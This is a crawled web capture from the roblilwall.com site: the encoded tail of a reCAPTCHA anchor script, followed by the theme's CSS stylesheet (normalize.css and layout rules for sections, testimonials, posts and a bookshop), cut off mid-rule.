YtwoFARS/CjsOIwrfChMOww6LCnjTDisOpw4g6wpLDqsKKw6FvAwrDrsKXcMK+NcK5acKVKMKyU8KtLwB5QRXClWHCvsK1SHjCicKfw7bDnsOFw77CujvCkgkHw7vCunUxQgnDs34cw4/[base64]/[base64]/CkFPCjMOVw6/ChGTCl8OtNmjDj1wmwqh/w6rCjGbDkMOxwrrCmsKqTEoGJ8OGWC42wojDuMK+bnwKwr9KwrbCusOcOEQPWMOOw6APecKJYQByw5rCj8Oiw4NPX8O8csOBwoocw5s4SsKtw6ggw4HClsOcGxbCvsK/wppVwoBnw6nDusK/MGFoHcOLMMKYE3HCuwzDlsK9w7QHwo55wr/CvEokdy/CocKywqLDo8Kww7rCqXkZMn0qwpoBw73Cu11RDSPCrmLDpsObw4XDjQPCs8OoE0PCmcKgRx3DtMO3w5IBKcO1wq3ChHPDt8KiF8KWVMKKwr7DsUjDjsKXRMOxwq/Ds1ZUwpNdXMOqw4jCg1gZw4E+wojCoBnDtyoRwp3CgHHCgSg0PMKWJR3Cg31UO8KnNSg+GsORS8KGclXDkg3Dp8OZGnJIw49ywoc1IcKtw4HCjsKLZkXCrsOkwrEEw5Aowo5gbRXCqcOgwq8ZwrrCtX/Cpj/Do8OuPsKkanlsQClcw6vDukw/[base64]/DkMKiZRrDiMKUeEtqw4jDuQgrwoRiWyFOw6DDpsOlw5LCisKBZsKWwpzCh8OZZsK4SMOmIMKMwocYb8O1bcKOIMO3AUfCuGzCg07Cg8OPMzXCjcKTXGnDjMOVFcKxScK2XsOYwr7DgCjDhMOawpcMK8KhbMOGCkcNWsOhw5zCt8Ohw70awofDlz/Cs8OvBQTDocKXaFtRwqjDhsKJwqcfwrnCrTDChMObw5hgwprClcKIKsKXw50dX0EXKWvDnMK3PcKuwq/ColzCnMKPwr/CkcKSwprDrCUJDifCviPCnHVbL1dywo4CC8KVOVgJwoHCjB/[base64]/[base64]/w7w5TDkTfsK5wqAvworCu8Ovw5zDlcKMPiwzwrjCl8OeFkIAw5rDgkUUdMKTWVJPbQ/DmsOTw5jCmMOZc8OXLGIpwplScEvCm8OxeGPCrcK+NMKxbHLCtsKdIw8rZcO6bkTCiMOmQsKbwofCqDl4wr/Crlx8DsO0J8O4QFg0wqHDlCkCw7wHFA89MXk/BcK9cGIQwrIVwrPCjVcsdSDDtyDCkMKVPVoEw6RywrUsH8OXchJ0w67CiMKcw4YRwojDj3PDrsKwOAwBCGg5w5xgAMKfw7vCiQ0xw4jDuCkgfmDDrcOzw7rDv8O3woIQw7TDhndbwobChMOoDMKnw4Q5wp7DggvDhcOlODhROMOWw4dNY30Hw4kDIkoZEcO/J8Ogw5/DmMOYVB0+IRUNIsOUw6Fhwqp4FivClBIMw4/DsT80w55Cw6jDgkICWWDChsOYwpxDDsOpwpTDsU/DkcO8wpDDo8OlXcOnw67CtB0XwrxKfsKww6TDhsOUG38DwpfChHfCg8OqKjbDi8K1wpPDr8KdwqHDmx/CmMKpw6rCsjEIEVdVUDVhFcKlCkgDYCFxMwjCnzPDhRhNw4jDgwkxPsO8w643wpXCgSDDrhbDj8KywrFbC0wTRMOMFCXCvcOPHiHCgsObw41owpgxFsOYw7ZoQ8OXTDI7YMOFwoLDjh1Nw5nCoxXDmkPCs1fDgsObwoNUw5rCvxnDgiVbw6cAw5/[base64]/Cumozwqt9w6g1w4EgbsKnGsOAwq9QT8KVwrECah5SwoQKBkJtw5g+JsO8wpnDqBPDtcKmwr7Cvj7CnD3Ck8KgUcODesKQwp8/wqIQJ8KIwotXfMK2wrQYw5DDpjnDnl13dB3Dryw/DsKGwrLDjMO4bEnCql5awpE9w4ttwp/CliYbUnbDmMOSwo8BwpvDnsKuw59ERlBnwojDqsOTwpTDrcK4woUNYMKjwo3DssKwd8OXdMObIUR5G8Oow7bDkC8KwrPDmVgTw5cZw4TDixYTXsKHDMOJWMOzNMKIw4AJGMKBHC/DscKzL8Kxw7hde3rDmMKnw4XDgybDs0ZUdHJBGnAow4zDl0HDsQ/DjcO9IVrDnwbDrX/[base64]/CqGvCmDvCp8OpWj0KfcOLYDokbmPCojkaGHPCrWZYK8OIwq8rVRJGRB/DvMK7IBFnwpbDqgnDqcKlw7MWDlTDhcOLHjfDtGUrfsK/[base64]/NMOjXMOWS1B4w7wtZsK3D8ONE8KPw6vCty/[base64]/[base64]/VcKDWMOuYANzw6fDqT3CrkHCkFREw5oEw7/Cr8O0wqxsO8KPAsONw53CvMO1JcOww6bDn37CiVvDvGPDnmQuw71nIsOVw6tHEgoywrvDtAVqcz/CnCXCvMOCcRxmw5PCsHrDr3E0w4kFworClsKBwrVnfsKyeMKeWsOCw5AtwrPCv0MQJ8OwP8Kjw5TCusKRwo/Dp8OtQcKgw4rCiMOSw43CrsKFw70ewpVbRSUyJsO1w5PDnsOQF35FVno7w5ovPAvCq8O+JMO8w4/Cn8Oqw6bDvcOTMMOsGgLDkcKJHsOva3jDt8K0wqp5wpXCmMO1wrbDmlTCqUPDiMKJZRbDi1DDqwp1wpPCksOkw6Aqwp7Cr8KIC8KRwp3ClcOWwrUoKcK1wofDjUfChEbDrXrDgT/DoMKyZ8Odw5vCn8OKwo3DgcKCwp/[base64]/CusKcwobDmX8Qw5nCiA7Ci8Kew6vCg2LCk2xrM1wrwqzDjE/Cvkd0VsOIw5kCGSfCqyAtUcKYw6XDohZkwr/CjsKJbWLCijHDi8KER8OgP1XDg8OYLg8tXyslWGBTwqfCvgnCjzFdwqnCpw7Cnxt6C8KDwrbDkR3DnHwVwq/DgMOaYi7CucO5TsOLIlcJbjTDpVB/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcKMaYbAAAAABYUnW8YbbVfcTUzv-XPU1BHCHSt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,447],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://roblilwall.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E8iA9QKNBgNwb3R50NQNQrn1yyKgjtnpjByMofs9WDM\\u003d\x22,1,0,null,1,1769909220010,0,0,[11,207],null,[32,130],\x22RC-6q_rBcSp7Gj0Gw\x22,null,null,null,null,null,\x220dAFcWeA55kS9m-6A--shDA160uXpHFEHY9MA6kp-0milPEzadRsc06qI8kzreXvFMj6Ma6Awjn0DbX82t8qpc0lTus98yWCt3iw\x22,1769992019793]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://roblilwall.com/wp-content/themes/roblilwall/assets/css/main.css?ver=1.0
body_size: 7507
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
/* Document
   ========================================================================== */
html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0;
}

/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
  display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none;
}

/**
 * Set up a decent box model on the root element
 */
html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.noscroll {
  overflow-y: hidden;
}

/**
 * Make all elements from the DOM inherit from the parent box-sizing
 * Since `*` has a specificity of 0, it does not override the `html` value
 * making all elements inheriting from the root box-sizing value
 * See: https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/
 */
*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

/**
 * Basic styles for links
 */
a {
  color: white;
  text-decoration: none;
  -webkit-transition: 0.5s all;
  transition: 0.5s all;
}

a:hover, a:active, a:focus {
  background: #FFD103;
  color: #6F625A;
}

section {
  padding-top: 50px;
  padding-bottom: 50px;
}

@media (max-width: 960px) {
  section {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}

.no-pad {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.section-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.section-wrapper.blue {
  background-color: #E0E9F5;
}

@media (max-width: 1200px) {
  .section-wrapper.blue {
    padding: 50px 30px;
  }
}

@media (max-width: 960px) {
  .section-wrapper.odd {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

@media (max-width: 1200px) {
  .section-wrapper {
    padding: 0px 30px;
  }
}

@media (max-width: 960px) {
  .section-wrapper {
    display: row-reverse;
  }
}

.section-wrapper .text-left {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 486px;
  margin: 0 auto;
  padding: 50px 0px;
  position: relative;
}

@media (max-width: 1200px) {
  .section-wrapper .text-left {
    padding: 0px 0px;
  }
}

@media (max-width: 960px) {
  .section-wrapper .text-left {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.section-wrapper .text-left h1 {
  margin: 0;
}

.section-wrapper .text-left .paragraph {
  padding-top: 25px;
  margin-bottom: 120px;
}

@media (max-width: 960px) {
  .section-wrapper .text-left .paragraph {
    padding-top: 25px;
    padding-bottom: 25px;
    margin-bottom: 0px;
  }
}

.section-wrapper .text-left .more {
  position: absolute;
  bottom: 85px;
  left: 0;
}

@media (max-width: 1200px) {
  .section-wrapper .text-left .more {
    position: static;
    margin-left: 5px;
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .section-wrapper .text-left .more.no-width {
    margin-left: 20px;
  }
}

.section-wrapper .text-right {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 486px;
  margin: 0 auto;
  padding: 50px 0px;
  position: relative;
}

.section-wrapper .text-right h1 {
  margin: 0;
}

@media (max-width: 1200px) {
  .section-wrapper .text-right {
    padding: 0px 0px;
  }
}

@media (max-width: 960px) {
  .section-wrapper .text-right {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.section-wrapper .text-right .paragraph {
  padding-top: 25px;
}

@media (max-width: 960px) {
  .section-wrapper .text-right .paragraph {
    padding-top: 25px;
    padding-bottom: 25px;
  }
}

.section-wrapper .image-left {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  padding-bottom: 50px;
}

@media (max-width: 1200px) {
  .section-wrapper .image-left {
    padding-bottom: 50px;
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
    padding: 20px;
  }
}

@media (max-width: 960px) {
  .section-wrapper .image-left {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    padding: 0px;
  }
}

.section-wrapper .image-left img {
  float: right;
  width: 100%;
}

.section-wrapper .image-right {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  padding-bottom: 50px;
  position: relative;
  overflow: hidden;
}

@media (max-width: 1200px) {
  .section-wrapper .image-right {
    padding-bottom: 115px;
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
    padding: 20px;
  }
}

@media (max-width: 960px) {
  .section-wrapper .image-right {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    padding: 0px;
  }
}

.section-wrapper .image-right img {
  width: 100%;
}

.section-wrapper .image-carousel {
  display: block;
  position: relative;
  width: 100%;
}

.section-wrapper .image-carousel .slick-dots {
  bottom: 20px;
}

.section-wrapper .image-carousel .slick-dots li button:before {
  font-size: 16px;
  color: white;
}

.section-wrapper .image-carousel .slick-dots li.slick-active button:before {
  color: white;
  font-size: 16px;
}

.testimonial-wrapper {
  background-color: #FFD103;
  padding: 3rem 0rem;
}

@media (max-width: 1200px) {
  .testimonial-wrapper {
    padding: 90px 0px;
  }
}

.testimonial-wrapper .testimonial-carousel {
  padding-left: 120px;
  padding-right: 120px;
  margin: 0 auto;
  position: relative;
  overflow: hidden;
}

@media (max-width: 1200px) {
  .testimonial-wrapper .testimonial-carousel p {
    margin: 0;
  }
}

@media (max-width: 1024px) {
  .testimonial-wrapper .testimonial-carousel {
    padding-left: 60px;
    padding-right: 60px;
  }
}

.testimonial-wrapper .testimonial-carousel .slick-prev {
  left: 0px;
  -webkit-appearance: unset;
     -moz-appearance: unset;
          appearance: unset;
}

@media (max-width: 1648px) {
  .testimonial-wrapper .testimonial-carousel .slick-prev {
    left: 30px;
  }
}

@media (max-width: 748px) {
  .testimonial-wrapper .testimonial-carousel .slick-prev {
    left: 15px;
  }
}

.testimonial-wrapper .testimonial-carousel .slick-prev .white:before {
  left: 0px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.testimonial-wrapper .testimonial-carousel .slick-prev:before {
  content: '';
  display: none;
}

.testimonial-wrapper .testimonial-carousel .slick-next {
  right: 10px;
  -webkit-appearance: unset;
     -moz-appearance: unset;
          appearance: unset;
}

.testimonial-wrapper .testimonial-carousel .slick-next:before {
  content: '';
  display: none;
}

@media (max-width: 748px) {
  .testimonial-wrapper .testimonial-carousel .slick-next .white:before {
    left: 0px;
  }
}

.testimonial-wrapper .testimonial-carousel .slick-dots {
  bottom: 0px;
}

.testimonial-wrapper .testimonial-carousel .slick-dots li button:before {
  font-size: 16px;
  color: white;
}

.testimonial-wrapper .testimonial-carousel .slick-dots li.slick-active button:before {
  color: white;
  font-size: 16px;
}

.testimonial-wrapper .testimonial .quote {
  color: #6F625A;
  font-family: RedHatDisplay;
  font-weight: bolder;
  font-size: 32px;
}

@media (max-width: 960px) {
  .testimonial-wrapper .testimonial .quote {
    font-size: 22px;
  }
}

.testimonial-wrapper .testimonial .author {
  padding-top: 25px;
  padding-bottom: 50px;
}

.testimonial-wrapper .more {
  width: 185px;
  margin: 0 auto;
}

@media (max-width: 960px) {
  .testimonial-wrapper .more {
    margin: 40px auto;
  }
}

.testimonials-wrapper .testimonials {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
}

.testimonials-wrapper .testimonials .flex-box {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 45%;
          flex: 0 0 45%;
  width: 45%;
  background-color: #FFD103;
  padding: 2.5rem 2rem;
  margin-bottom: 50px;
}

@media (max-width: 960px) {
  .testimonials-wrapper .testimonials .flex-box {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    width: 100%;
  }
}

.testimonials-wrapper .testimonials .quote {
  color: #6F625A;
  font-family: RedHatDisplay;
  font-weight: bolder;
  font-size: 32px;
}

@media (max-width: 960px) {
  .testimonials-wrapper .testimonials .quote {
    font-size: 22px;
  }
}

.testimonials-wrapper .testimonials .author {
  padding-top: 5rem;
  padding-bottom: 2rem;
}

.posts-wrapper .flex-box {
  margin-bottom: 60px;
}

.latest-posts-wrapper .title, .posts-wrapper .title, .bookshop-wrapper .title {
  padding-top: 70px;
  text-align: center;
  margin-bottom: 80px;
}

.latest-posts-wrapper .title h1, .posts-wrapper .title h1, .bookshop-wrapper .title h1 {
  text-transform: uppercase;
  font-size: 32px;
  font-weight: bold;
}

@media (max-width: 960px) {
  .latest-posts-wrapper .title h1, .posts-wrapper .title h1, .bookshop-wrapper .title h1 {
    font-size: 22px;
  }
}

.latest-posts-wrapper .flex-wrapper, .posts-wrapper .flex-wrapper, .bookshop-wrapper .flex-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  -webkit-box-align: normal;
      -ms-flex-align: normal;
          align-items: normal;
  margin-bottom: 10rem;
}

@media (max-width: 960px) {
  .latest-posts-wrapper .flex-wrapper, .posts-wrapper .flex-wrapper, .bookshop-wrapper .flex-wrapper {
    margin-bottom: 5rem;
  }
}

.latest-posts-wrapper .flex-wrapper .flex-box, .posts-wrapper .flex-wrapper .flex-box, .bookshop-wrapper .flex-wrapper .flex-box {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  background: #FFD103;
}

@media (max-width: 960px) {
  .latest-posts-wrapper .flex-wrapper .flex-box, .posts-wrapper .flex-wrapper .flex-box, .bookshop-wrapper .flex-wrapper .flex-box {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    margin-bottom: 3rem;
  }
}

.latest-posts-wrapper .flex-wrapper .flex-box .image img, .posts-wrapper .flex-wrapper .flex-box .image img, .bookshop-wrapper .flex-wrapper .flex-box .image img {
  height: 333px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
@media (max-width: 680px) {
  .latest-posts-wrapper .flex-wrapper .flex-box .image img, .posts-wrapper .flex-wrapper .flex-box .image img, .bookshop-wrapper .flex-wrapper .flex-box .image img {
    height: 100%;
    max-height: 400px;
    width: 100%;
    object-fit: contain;
  }
}

.latest-posts-wrapper .flex-wrapper .flex-box .title-post, .posts-wrapper .flex-wrapper .flex-box .title-post, .bookshop-wrapper .flex-wrapper .flex-box .title-post {
  font-size: 26px;
  margin: 0 auto;
  font-family: RedHatDisplay;
  font-weight: 600;
  max-width: 90%;
  background: white;
  padding: 30px;
  position: relative;
  margin-bottom: 100px;
  margin-top: -30px;
  color: #6F625A;
  line-height: 1.2;
  text-transform: none;
}

@media (max-width: 960px) {
  .latest-posts-wrapper .flex-wrapper .flex-box .title-post, .posts-wrapper .flex-wrapper .flex-box .title-post, .bookshop-wrapper .flex-wrapper .flex-box .title-post {
    font-size: 16px;
  }
}

.latest-posts-wrapper .flex-wrapper .flex-box .title-post .go-to, .posts-wrapper .flex-wrapper .flex-box .title-post .go-to, .bookshop-wrapper .flex-wrapper .flex-box .title-post .go-to {
  position: absolute;
  right: 0;
  bottom: -75px;
  background-color: white;
  width: 90px;
  height: 75px;
}

.latest-posts-wrapper .flex-wrapper .flex-box .title-post .go-to svg, .posts-wrapper .flex-wrapper .flex-box .title-post .go-to svg, .bookshop-wrapper .flex-wrapper .flex-box .title-post .go-to svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transition: 1s all;
  transition: 1s all;
}

.latest-posts-wrapper .flex-wrapper .flex-box:hover .title-post .go-to svg, .latest-posts-wrapper .flex-wrapper .flex-box:active .title-post .go-to svg, .latest-posts-wrapper .flex-wrapper .flex-box:focus .title-post .go-to svg, .posts-wrapper .flex-wrapper .flex-box:hover .title-post .go-to svg, .posts-wrapper .flex-wrapper .flex-box:active .title-post .go-to svg, .posts-wrapper .flex-wrapper .flex-box:focus .title-post .go-to svg, .bookshop-wrapper .flex-wrapper .flex-box:hover .title-post .go-to svg, .bookshop-wrapper .flex-wrapper .flex-box:active .title-post .go-to svg, .bookshop-wrapper .flex-wrapper .flex-box:focus .title-post .go-to svg {
  left: 60%;
}

.more {
  width: 165px;
  margin: 0 auto;
}

.more.no-width {
  width: auto;
}

@media (max-width: 960px) {
  .more.no-width {
    margin-left: 15px;
  }
}

.more span {
  background: #FFD103;
  padding: 5px;
}

.bookshop-wrapper .flex-wrapper {
  -webkit-box-align: normal;
      -ms-flex-align: normal;
          align-items: normal;
}

.bookshop-wrapper .flex-wrapper .flex-box {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 30%;
          flex: 0 0 30%;
  margin-bottom: 50px;
}

@media (max-width: 960px) {
  .bookshop-wrapper .flex-wrapper .flex-box {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.bookshop-wrapper .flex-wrapper .flex-box .image {
  background: white;
}

.bookshop-wrapper .flex-wrapper .flex-box .image img {
  display: block;
}

.fourzerofour p a {
  color: black;
  font-family: RedHatText;
  font-size: 20px;
  font-weight: normal;
  text-transform: none;
  text-decoration: underline;
}

@media (max-width: 960px) {
  .fourzerofour p a {
    font-size: 16px;
  }
}

.single-post .flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.single-post .flex section {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 70%;
          flex: 0 0 70%;
}

@media (max-width: 960px) {
  .single-post .flex section {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.single-post .flex section a {
  font-size: 20px !important;
  color: black;
  font-family: RedHatText;
  font-weight: normal;
  text-transform: none;
  text-decoration: underline;
  line-height: unset;
}

@media (max-width: 960px) {
  .single-post .flex section a {
    font-size: 16px !important;
  }
}
.single-post .flex section img {
  max-width: 100%;
}

.single-post .flex section p img {
  max-width: 100%;
}

.single-post .flex section .navigation {
  margin-top: 75px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.single-post .flex section .navigation .related {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

.single-post .flex section .navigation div {
  font-family: RedHatDisplay;
  font-weight: bold;
  color: #6F625A;
  text-transform: uppercase;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 45%;
          flex: 0 0 45%;
  text-align: left;
}

.single-post .flex section .navigation div:nth-child(3) {
  text-align: right;
}

.single-post .flex section .navigation div span {
  color: #6F625A;
  font-family: RedHatDisplay;
  font-weight: bold;
  font-size: 18px;
  text-transform: uppercase;
}

@media (max-width: 960px) {
  .single-post .flex section .navigation div span {
    font-size: 16px;
  }
}

.single-post .flex section .navigation div a {
  color: #6F625A;
  font-size: 16px;
  text-transform: none;
}

.single-post .flex .sidebar {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  padding-top: 75px;
}

@media (max-width: 960px) {
  .single-post .flex .sidebar {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

.single-post .flex .sidebar .widget-title {
  color: #6F625A;
  font-family: RedHatDisplay;
  font-weight: bold;
  font-size: 18px;
  text-transform: uppercase;
  width: -webkit-fit-content;
  width: -moz-fit-content;
